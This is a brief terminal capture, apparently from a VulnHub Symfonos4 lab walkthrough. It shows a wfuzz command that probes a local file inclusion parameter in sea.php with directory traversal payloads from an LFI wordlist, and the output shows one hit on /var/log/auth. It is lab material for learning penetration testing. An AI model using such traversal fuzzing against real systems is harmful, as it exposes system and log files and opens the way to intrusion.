 ┌──(root💀kali)-[~/VulnHub/Symfonos4]
└─# wfuzz -c --hw 39 -b 'PHPSESSID=2vg4c4t2jlgs9l9eqn23dbptpi' -w '/usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt' -u 'http://192.168.56.108/sea.php?file=../../../../../../../FUZZ'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentat
.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.56.108/sea.php?file=../../../../../../../FUZZ
Total requests: 914
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000662:   200        35 L     261 W      2339 Ch     "/var/log/auth"
Total time: 0
Processed Requests: 914
Filtered Requests: 913
Requests/sec.: 0
┌──(root💀kali)-[~/VulnHub/Symfonos4]
└─#